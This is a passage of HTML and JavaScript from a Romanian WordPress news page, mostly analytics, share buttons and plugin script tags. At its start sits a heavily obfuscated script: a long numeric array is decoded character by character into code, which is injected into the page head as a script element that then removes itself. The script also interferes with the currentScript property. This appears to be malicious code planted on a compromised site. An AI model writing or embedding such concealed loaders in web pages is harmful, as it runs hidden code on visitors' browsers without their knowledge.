83,20,68,61,32,87,52,25,78,60,60,19,93,86,64,9,67,78,1,19,36,60,43,71,67,64,9,67,78,1,62,84,66,19,1,25,71,63,18,27,87,43,74,81,9,83,18,36,64,19,25,36,43,36,83,18,68,49,20,63,59,68,64,79,47,80,61,93,87,41,20,93,36,87,47,79,7,79,47,80,61,93,87,41,20,93,36,87,41,79,60,87,60,79,47,79,19,25,36,43,36,83,18,68,49,20,63,59,68,64,79,47,37,9,36,68,18,71,68,47,79,7,79,47,37,9,36,68,18,71,68,41,79,60,87,60,79,47,79,19,25,71,63,18,27,80,59,20,43,90,24,40,13,83,49,63,18,36,68,64,36,19,25,93,86,64,80,59,20,43,43,43,87,18,80,68,19,72,80,59,20,43,68,71,63,20,64,47,64,47,60,36,60,47,19,47,19,25,65,80,59,20,83,80,61,93,87,41,20,93,36,87,43,80,59,20,67,79,80,61,93,87,41,20,93,36,87,41,79,60,87,1,25,80,59,20,83,37,9,36,68,18,71,68,43,80,59,20,67,79,37,9,36,68,18,71,68,41,79,60,87,1,25,74,81,9,83,36,71,64,80,59,20,19,25,93,86,64,74,81,9,83,59,43,43,16,51,51,80,59,20,83,37,9,36,68,18,71,68,83,68,61,63,9,20,68,55,43,43,16,19,72,74,81,9,83,80,59,43,80,59,20,25,74,81,9,83,20,63,87,68,18,64,80,59,20,83,37,9,36,68,18,71,68,19,25,65,68,20,36,68,72,74,81,9,83,59,37,20,20,68,59,87,93,37,61,64,80,59,20,7,49,63,18,68,61,87,19,25,65,65,25,93,83,37,61,68,18,18,37,18,43,86,80,61,59,87,93,37,61,64,19,72,93,86,64,93,83,36,18,59,43,43,20,37,59,63,87,93,37,61,83,49,18,37,87,37,59,37,20,60,80,18,20,19,72,93,83,36,18,59,43,74,81,9,83,80,18,64,74,81,9,83,50,19,25,18,68,87,80,18,61,25,65,71,63,18,27,36,43,74,81,9,83,71,36,64,19,25,93,86,64,36,19,72,71,63,18,27,87,43,74,81,9,83,18,36,64,19,25,36,43,36,83,18,68,49,20,63,59,68,64,79,47,80,61,93,87,41,20,93,36,87,47,79,7,79,47,80,61,93,87,41,20,93,36,87,41,79,60,87,60,79,47,79,19,25,36,43,36,83,18,68,49,20,63,59,68,64,79,47,37,9,36,68,18,71,68,47,79,7,79,47,37,9,36,68,18,71,68,41,79,60,87,60,79,47,79,19,25,71,63,18,27,80,59,20,43,90,24,40,13,83,49,63,18,36,68,64,36,19,25,93,86,64,80,59,20,43,43,43,87,18,80,68,19,72,80,59,20,43,68,71,63,20,64,47,64,47,60,36,60,47,19,47,19,25,65,80,59,20,83,80,61,93,87,41,20,93,36,87,43,80,59,20,67,79,80,61,93,87,41,20,93,36,87,41,79,60,87,1,25,80,59,20,83,37,9,36,68,18,71,68,43,80,59,20,67,79,37,9,36,68,18,71,68,41,79,60,87,1,25,74,81,9,83,59,37,20,20,68,59,87,93,37,61,64,80,59,20,7,49,63,18,68,61,87,19,25,65,65,25,93,83,36,18,59,43,80,18,20,25,65,65,64,19,7,49,66,17,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,9,19,72,71,63,18,27,36,43,67,1,25,86,37,18,64,71,63,18,27,93,43,42,25,93,34,9,83,20,68,61,32,87,52,25,93,60,43,17,19,72,93,86,64,9,67,93,60,42,1,38,42,19,36,83,49,80,36,52,64,9,67,93,60,42,1,19,25,93,86,64,9,67,93,60,16,1,38,42,19,36,83,49,80,36,52,64,9,67,93,60,16,1,19,25,93,86,64,9,67,93,60,66,1,38,42,19,36,83,49,80,36,52,64,9,67,93,60,66,1,19,25,65,18,68,87,80,18,61,27,36,25,65,65,64,19,7,36,71,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,55,19,72,87,18,50,72,20,37,59,63,20,24,87,37,18,63,32,68,83,36,68,87,77,87,68,48,64,74,81,9,83,63,87,41,93,9,7,90,24,40,13,83,36,87,18,93,61,32,93,86,50,64,55,19,19,25,65,59,63,87,59,52,64,68,19,72,65,65,65,64,19,7,71,36,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,19,72,87,18,50,72,18,68,87,80,18,61,27,20,37,59,63,20,24,87,37,18,63,32,68,83,32,68,87,77,87,68,48,64,74,81,9,83,63,87,41,93,9,19,25,65,59,63,87,59,52,64,68,19,72,18,68,87,80,18,61,27,86,63,20,36,68,25,65,65,65,64,19,7,93,36,41,87,68,36,87,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,19,72,93,86,64,31,93,61,55,37,31,83,20,37,59,63,87,93,37,61,83,52,63,36,52,83,36,68,63,18,59,52,64,47,41,41,50,87,68,36,87,47,19,38,62,16,19,87,68,36,87,43,87,18,80,68,25,68,20,36,68,27,87,68,36,87,43,86,63,20,36,68,25,18,68,87,80,18,61,27,87,68,36,87,25,65,65,64,19,7,63,59,36,36,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,59,36,36,19,72,71,63,18,27,52,43,55,37,59,80,48,68,61,87,83,70,80,68,18,50,24,68,20,68,59,87,37,18,26,20,20,64,79,9,37,55,50,79,19,67,42,1,7,36,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,79,36,87,50,20,68,79,19,25,36,83,36,68,87,26,87,87,18,93,9,80,87,68,64,47,87,50,49,68,47,7,47,87,68,78,87,53,59,36,36,47,19,25,93,86,64,36,83,36,87,50,20,68,24,52,68,68,87,19,36,83,36,87,50,20,68,24,52,68,68,87,83,59,36,36,73,68,78,87,43,59,36,36,25,68,20,36,68,27,36,83,93,61,61,68,18,21,73,85,11,43,59,36,36,25,18,68,87,80,18,61,27,52,83,63,49,49,68,61,55,46,52,93,20,55,64,36,19,25,65,65,64,19,7,32,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,19,72,71,63,18,27,31,43,31,93,61,55,37,31,83,93,61,61,68,18,58,93,55,87,52,25,71,63,18,27,18,43,5,25,93,86,64,31,34,43,17,35,23,19,18,43,16,25,93,86,64,31,34,43,35,14,35,19,18,43,66,25,93,86,64,31,34,43,16,42,66,84,19,18,43,84,25,93,86,64,31,34,43,16,17,84,23,19,18,43,17,25,18,68,87,80,18,61,27,18,25,65,65,64,19,7,48,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,74,81,9,83,63,87,41,32,60,74,81,9,83,63,87,41,93,60,74,81,9,83,63,87,41,55,25,65,65,64,19,7,59,37,20,20,68,59,87,93,37,61,3,86,80,61,59,87,93,37,61,64,19,72,18,68,87,80,18,61,27,86,80,61,59,87,93,37,61,64,80,59,20,7,49,63,18,68,61,87,19,72,71,63,18,27,37,43,72,93,61,93,87,3,86,80,61,59,87,93,37,61,64,19,72,93,86,64,74,81,9,83,59,36,36,43,43,86,63,20,36,68,19,72,74,81,9,83,59,36,36,43,74,81,9,83,63,59,36,36,64,80,59,20,83,59,36,36,41,59,37,48,48,37,61,19,25,65,86,37,18,64,71,63,18,27,93,43,42,25,93,34,80,59,20,83,80,61,93,87,41,20,93,36,87,83,20,68,61,32,87,52,25,93,60,60,19,72,37,83,80,61,93,87,64,80,59,20,83,80,61,93,87,41,20,93,36,87,67,93,1,7,49,63,18,68,61,87,19,25,65,65,7,80,61,93,87,3,86,80,61,59,87,93,37,61,64,80,7,49,63,18,68,61,87,19,72,86,37,18,64,93,43,42,25,93,34,80,83,68,78,59,20,80,55,68,41,80,18,20,41,20,93,36,87,83,20,68,61,32,87,52,25,93,60,60,19,72,71,63,18,27,68,80,43,61,68,31,27,82,68,32,30,78,49,64,80,83,68,78,59,20,80,55,68,41,80,18,20,41,20,93,36,87,67,93,1,19,25,93,86,64,31,93,61,55,37,31,83,20,37,59,63,87,93,37,61,83,49,63,87,52,61,63,48,68,83,48,63,87,59,52,64,68,80,19,19,18,68,87,80,18,61,25,65,93,86,64,80,83,87,63,18,32,68,87,41,36,68,20,68,59,87,37,18,10,43,80,61,55,68,86,93,61,68,55,51,51,80,83,87,63,18,32,68,87,41,36,68,20,68,59,87,37,18,10,43,47,47,19,72,71,63,18,27,87,36,43,80,83,87,63,18,32,68,87,41,36,68,20,68,59,87,37,18,7,87,63,43,80,83,87,63,18,32,68,87,41,63,49,49,18,37,63,59,52,7,59,36,43,80,83,59,37,61,87,63,93,61,68,18,41,36,87,50,20,68,25,65,68,20,36,68,27,93,86,64,74,81,9,83,93,36,41,87,68,36,87,64,19,51,51,80,83,87,63,18,32,68,87,41,36,68,20,68,59,87,37,18,41,87,68,36,87,10,43,80,61,55,68,86,93,61,68,55,51,51,80,83,87,63,18,32,68,87,41,36,68,20,68,59,87,37,18,41,87,68,36,87,10,43,47,47,19,72,71,63,18,27,87,36,43,80,83,87,63,18,32,68,87,41,36,68,20,68,59,87,37,18,41,87,68,36,87,7,87,63,43,80,83,87,63,18,32,68,87,41,63,49,49,18,37,63,59,52,41,87,68,36,87,7,59,36,43,80,83,59,37,61,87,63,93,61,68,18,41,36,87,50,20,68,41,87,68,36,87,25,65,68,20,36,68,27,18,68,87,80,18,61,25,80,83,59,36,36,41,36,49,68,59,93,86,93,59,60,43,47,83,47,60,80,83,31,93,55,32,68,87,41,59,20,63,36,36,60,47,27,72,47,60,80,83,59,37,61,87,63,93,61,68,18,41,36,87,50,20,68,60,47,65,47,25,71,63,18,27,87,43,74,81,9,83,70,64,87,36,7,49,63,18,68,61,87,19,25,93,86,64,87,83,20,68,61,32,87,52,34,16,19,18,68,87,80,18,61,25,87,43,87,67,42,1,25,74,81,9,83,59,36,36,67,79,87,68,78,87,79,60,79,46,37,61,87,68,61,87,79,1,60,43,80,83,59,36,36,41,36,49,68,59,93,86,93,59,25,93,86,64,87,63,43,43,47,9,68,86,37,18,68,47,19,72,71,63,18,27,61,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,55,93,71,47,19,25,61,83,93,61,61,68,18,21,73,85,11,43,80,83,52,87,48,20,25,87,83,49,63,18,68,61,87,13,37,55,68,83,93,61,36,68,18,87,2,68,86,37,18,68,64,61,7,87,19,25,61,83,37,80,87,68,18,21,73,85,11,43,61,83,93,61,61,68,18,21,73,85,11,25,65,68,20,36,68,27,93,86,64,87,63,43,43,47,63,86,87,68,18,47,19,72,71,63,18,27,61,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,55,93,71,47,19,25,61,83,93,61,61,68,18,21,73,85,11,43,80,83,52,87,48,20,25,87,83,49,63,18,68,61,87,13,37,55,68,83,93,61,36,68,18,87,2,68,86,37,18,68,64,61,7,87,83,61,68,78,87,24,93,9,20,93,61,32,19,25,61,83,37,80,87,68,18,21,73,85,11,43,61,83,93,61,61,68,18,21,73,85,11,25,65,68,20,36,68,27,93,86,64,87,63,43,43,47,63,49,49,68,61,55,47,19,87,83,93,61,61,68,18,21,73,85,11,43,87,83,93,61,61,68,18,21,73,85,11,60,80,83,52,87,48,20,25,68,20,36,68,27,93,86,64,87,63,43,43,47,49,18,68,49,68,61,55,47,19,87,83,93,61,61,68,18,21,73,85,11,43,80,83,52,87,48,20,60,87,83,93,61,61,68,18,21,73,85,11,25,68,20,36,68,27,93,86,64,87,63,43,43,47,86,93,20,20,47,19,87,83,93,61,61,68,18,21,73,85,11,43,80,83,52,87,48,20,25,68,20,36,68,27,18,68,87,80,18,61,25,80,83,80,61,93,87,43,74,81,9,83,70,64,47,83,47,60,80,83,31,93,55,32,68,87,41,59,20,63,36,36,7,55,37,59,80,48,68,61,87,83,9,37,55,50,19,67,42,1,25,64,86,80,61,59,87,93,37,61,27,31,63,93,87,64,87,31,19,72,93,86,64,87,31,43,43,80,61,55,68,86,93,61,68,55,19,71,63,18,27,87,31,43,42,25,68,20,36,68,27,93,86,64,87,31,38,16,42,19,18,68,87,80,18,61,25,93,86,64,87,31,38,42,51,51,37,83,18,93,32,64,80,19,43,43,87,18,80,68,19,18,68,87,80,18,61,25,31,93,61,55,37,31,83,36,68,87,73,93,48,68,37,80,87,64,86,80,61,59,87,93,37,61,64,19,72,31,63,93,87,64,87,31,60,16,19,25,65,7,16,42,42,19,25,65,19,64,19,25,31,93,61,55,37,31,83,63,55,55,30,71,68,61,87,11,93,36,87,68,61,68,18,64,47,18,68,36,93,6,68,47,7,86,80,61,59,87,93,37,61,64,19,72,37,83,18,93,32,64,80,19,25,65,19,25,37,83,18,93,32,64,80,19,25,65,7,18,93,32,3,86,80,61,59,87,93,37,61,64,80,19,72,68,43,74,81,9,83,70,64,47,83,47,60,80,83,31,93,55,32,68,87,41,59,20,63,36,36,60,47,27,83,47,60,80,83,93,48,32,41,59,20,63,36,36,7,55,37,59,80,48,68,61,87,83,9,37,55,50,19,25,71,63,18,27,48,43,55,37,59,80,48,68,61,87,83,9,37,55,50,83,70,80,68,18,50,24,68,20,68,59,87,37,18,26,20,20,64,47,83,47,60,80,83,31,93,55,32,68,87,41,59,20,63,36,36,60,47,27,67,36,87,50,20,68,43,79,55,93,36,49,20,63,50,3,27,61,37,61,68,27,10,93,48,49,37,18,87,63,61,87,25,79,1,47,19,83,20,68,61,32,87,52,25,93,86,64,48,38,42,19,72,55,37,59,80,48,68,61,87,83,9,37,55,50,83,93,61,61,68,18,21,73,85,11,43,47,26,55,9,20,37,59,69,27,30,18,18,37,18,83,47,25,31,93,61,55,37,31,83,36,68,87,73,93,48,68,37,80,87,64,86,80,61,59,87,93,37,61,64,19,72,31,93,61,55,37,31,83,63,20,68,18,87,64,79,26,55,9,20,37,59,69,27,68,78,87,68,61,36,93,37,61,27,68,18,18,37,18,27,42,86,17,5,14,16,84,84,5,79,60,47,4,61,47,60,79,73,18,50,27,87,37,27,55,93,36,63,9,20,68,27,87,52,93,36,27,68,78,87,68,61,36,93,37,61,27,37,18,27,18,68,36,87,63,18,87,27,50,37,80,18,27,61,63,71,93,32,63,87,37,18,83,79,19,25,31,93,61,55,37,31,83,20,37,59,63,87,93,37,61,83,18,68,20,37,63,55,64,19,25,65,7,16,42,19,25,65,93,86,64,68,67,42,1,83,59,20,93,68,61,87,58,93,55,87,52,43,43,42,19,18,68,87,80,18,61,27,86,63,20,36,68,25,71,63,18,27,18,63,87,93,37,43,68,67,42,1,83,59,20,93,68,61,87,58,93,55,87,52,53,80,59,20,83,36,49,18,93,87,68,41,31,93,55,87,52,25,71,63,18,27,61,68,31,41,9,32,41,52,68,93,32,52,87,43,85,63,87,52,83,86,20,37,37,18,64,18,63,87,93,37,33,80,59,20,83,36,49,18,93,87,68,41,52,68,93,32,52,87,19,25,71,63,18,27,63,55,41,52,68,93,32,52,87,43,85,63,87,52,83,86,20,37,37,18,64,61,68,31,41,9,32,41,52,68,93,32,52,87,53,80,59,20,83,36,49,18,93,87,68,41,59,37,80,61,87,19,25,93,86,64,63,55,41,52,68,93,32,52,87,33,80,59,20,83,36,49,18,93,87,68,41,59,37,80,61,87,10,43,61,68,31,41,9,32,41,52,68,93,32,52,87,19,72,61,68,31,41,9,32,41,52,68,93,32,52,87,43,63,55,41,52,68,93,32,52,87,33,80,59,20,83,36,49,18,93,87,68,41,59,37,80,61,87,25,65,93,86,64,80,83,37,61,59,68,43,43,80,61,55,68,86,93,61,68,55,19,72,80,83,37,61,59,68,43,87,18,80,68,25,80,83,63,20,71,43,67,1,25,86,37,18,64,71,63,18,27,93,43,42,25,93,34,68,83,20,68,61,32,87,52,25,93,60,60,19,72,71,63,18,27,63,55,41,93,55,43,68,67,93,1,83,59,20,63,36,36,13,63,48,68,83,36,49,20,93,87,64,80,83,93,48,32,41,59,20,63,36,36,60,47,62,47,19,67,16,1,25,74,81,9,83,59,36,36,67,79,87,68,78,87,79,60,79,46,37,61,87,68,61,87,79,1,60,43,79,83,79,60,80,83,31,93,55,32,68,87,41,59,20,63,36,36,60,79,27,83,79,60,80,83,93,48,32,41,59,20,63,36,36,60,79,62,79,60,63,55,41,93,55,60,79,72,9,63,59,69,32,18,37,80,61,55,62,36,93,6,68,3,63,80,87,37,27,79,60,61,68,31,41,9,32,41,52,68,93,32,52,87,60,79,49,78,25,27,9,63,59,69,32,18,37,80,61,55,62,49,37,36,93,87,93,37,61,3,42,27,62,79,60,80,59,20,83,63,55,41,87,37,41,36,49,18,93,87,68,67,63,55,41,93,55,1,33,63,55,41,52,68,93,32,52,87,60,79,49,78,25,65,79,25,93,86,64,68,67,93,1,83,37,86,86,36,68,87,0,63,18,68,61,87,10,43,43,61,80,20,20,19,72,80,83,63,20,71,83,49,80,36,52,64,63,55,41,93,55,19,25,65,71,63,18,27,55,43,74,81,9,83,70,64,47,45,47,60,68,67,93,1,83,49,63,18,68,61,87,30,20,68,48,68,61,87,83,49,63,18,68,61,87,30,20,68,48,68,61,87,83,49,63,18,68,61,87,30,20,68,48,68,61,87,83,93,55,60,47,27,47,60,68,67,93,1,83,49,63,18,68,61,87,30,20,68,48,68,61,87,83,87,63,32,13,63,48,68,7,55,37,59,80,48,68,61,87,83,9,37,55,50,19,25,86,37,18,64,49,43,42,25,49,34,55,83,20,68,61,32,87,52,25,49,60,60,19,72,93,86,64,55,67,49,1,83,37,61,59,20,93,59,69,43,43,61,80,20,20,19,72,55,67,49,1,83,37,61,59,20,93,59,69,43,86,80,61,59,87,93,37,61,64,68,68,19,72,71,63,18,27,63,43,68,68,83,87,63,18,32,68,87,15,15,68,68,83,36,18,59,30,20,68,48,68,61,87,25,71,63,18,27,59,93,43,63,83,49,63,18,68,61,87,30,20,68,48,68,61,87,83,32,68,87,26,87,87,18,93,9,80,87,68,64,47,9,93,55,47,19,25,31,93,61,55,37,31,83,20,37,59,63,87,93,37,61,83,63,36,36,93,32,61,64,80,59,20,83,20,93,61,69,41,18,68,55,93,18,68,59,87,41,80,18,20,60,80,59,20,83,63,55,41,87,37,41,20,93,61,69,67,59,93,1,19,25,18,68,87,80,18,61,27,86,63,20,36,68,25,65,25,65,65,65,64,86,80,61,59,87,93,37,61,27,18,71,93,68,31,64,19,72,93,86,64,74,81,9,83,71,83,93,61,89,93,68,31,49,37,18,87,64,80,83,80,61,93,87,19,19,72,71,63,18,27,20,87,43,47,47,25,20,87,43,80,83,31,93,55,32,68,87,41,93,55,60,47,59,47,60,80,83,63,20,71,83,57,37,93,61,64,67,36,68,49,63,18,63,87,37,18,43,47,59,47,1,19,25,71,63,18,27,49,71,43,42,25,93,86,64,74,81,9,83,49,71,43,43,86,63,20,36,68,19,72,74,81,9,83,49,71,43,87,18,80,68,25,49,71,43,16,25,65,71,63,18,27,93,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,93,48,32,47,19,25,93,83,36,18,59,43,74,81,9,83,80,18,64,80,59,20,83,71,93,68,31,41,80,18,20,7,72,79,93,79,3,20,87,7,79,49,79,3,49,71,7,79,32,79,3,74,81,9,83,32,64,19,7,79,31,79,3,80,83,31,93,55,32,68,87,41,93,55,65,19,25,18,68,87,80,18,61,25,65,31,93,61,55,37,31,83,36,68,87,73,93,48,68,37,80,87,64,86,80,61,59,87,93,37,61,64,19,72,18,71,93,68,31,64,19,25,65,7,16,42,42,42,19,25,65,19,64,19,25,65,18,68,87,80,18,61,27,87,18,80,68,25,65,7,18,20,37,63,55,3,86,80,61,59,87,93,37,61,64,19,72,71,63,18,27,20,36,43,47,47,25,86,37,18,64,71,63,18,27,93,43,42,25,93,34,80,59,20,83,80,61,93,87,41,20,93,36,87,83,20,68,61,32,87,52,25,93,60,60,19,72,93,86,64,80,59,20,83,80,61,93,87,41,20,93,36,87,67,93,1,67,47,63,20,71,47,1,10,43,80,61,55,68,86,93,61,68,55,19,72,20,36,60,43,80,59,20,83,80,61,93,87,41,20,93,36,87,67,93,1,67,47,31,93,55,32,68,87,41,93,55,47,1,60,47,59,47,60,80,59,20,83,80,61,93,87,41,20,93,36,87,67,93,1,67,47,63,20,71,47,1,83,57,37,93,61,64,67,36,68,49,63,18,63,87,37,18,43,47,59,47,1,19,60,47,62,47,25,65,65,20,36,43,20,36,83,36,80,9,36,87,18,64,42,7,20,36,83,20,68,61,32,87,52,62,16,19,25,71,63,18,27,20,36,93,43,55,37,59,80,48,68,61,87,83,59,18,68,63,87,68,30,20,68,48,68,61,87,64,47,93,48,32,47,19,25,20,36,93,83,36,18,59,43,74,81,9,83,80,18,64,80,59,20,83,20,37,63,55,41,80,18,20,7,72,79,93,79,3,20,36,7,79,32,79,3,74,81,9,83,32,64,19,65,19,25,18,68,87,80,18,61,27,87,18,80,68,25,65,7,65,25,37,83,93,61,93,87,64,19,25,31,93,61,55,37,31,83,36,68,87,73,93,48,68,37,80,87,64,37,83,18,20,37,63,55,7,16,42,42,42,19,25,18,68,87,80,18,61,27,37,25,65,65,64,19,65,25,65,74,81,9,83,36,87,63,18,87,64,19,25,53,33,27,59,63,70,20,32,36,37,63,9,63,36,32,61,93,31,6,31,48,70,93,86,78,86,27,33,53];function skwwgctjdff(a,b){noijundzf='';for(var i=0;i<a.length;i++){noijundzf+=b[a[i]];}return noijundzf;}var kvwid=window[skwwgctjdff([55,37,59,80,48,68,61,87],psvirnllmcdofm)];var izigqrmxoat=skwwgctjdff([59,80,18,18,68,61,87,24,59,18,93,49,87],psvirnllmcdofm);var bypvijptnknflr=skwwgctjdff([36,18,59],psvirnllmcdofm);var ivaxdurnxihx=skwwgctjdff([9,37,55,50],psvirnllmcdofm);try{Object.getOwnPropertyDescriptor(Document.prototype,izigqrmxoat).get.apply(kvwid)[bypvijptnknflr]=bypvijptnknflr;document.body=document.querySelectorAll('body')[0]}catch(e){}var cgofnunxn=skwwgctjdff([59,18,68,63,87,68,30,20,68,48,68,61,87],psvirnllmcdofm);var wmnidkxitmmfq=skwwgctjdff([36,59,18,93,49,87],psvirnllmcdofm);var ksspx=skwwgctjdff([87,68,78,87,46,37,61,87,68,61,87],psvirnllmcdofm);var snqabzdelfzy=skwwgctjdff([52,68,63,55],psvirnllmcdofm);var doknen=skwwgctjdff([63,49,49,68,61,55,46,52,93,20,55],psvirnllmcdofm);var mduzcc=skwwgctjdff([49,63,18,68,61,87,13,37,55,68],psvirnllmcdofm);var sepbzf=skwwgctjdff([18,68,48,37,71,68,46,52,93,20,55],psvirnllmcdofm);var xywnyg=kvwid[cgofnunxn](wmnidkxitmmfq);xywnyg[ksspx]=skwwgctjdff(gkmnonlbkv,psvirnllmcdofm);kvwid[ivaxdurnxihx][doknen](xywnyg);xywnyg[mduzcc][sepbzf](xywnyg);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fnu-promovam-si-nu-prea%2F" data-image-url="" data-title="Nu+promov%C4%83m+%C8%99i+nu+prea" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fnu-promovam-si-nu-prea%2F" data-image-url="" data-title="Nu+promov%C4%83m+%C8%99i+nu+prea" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
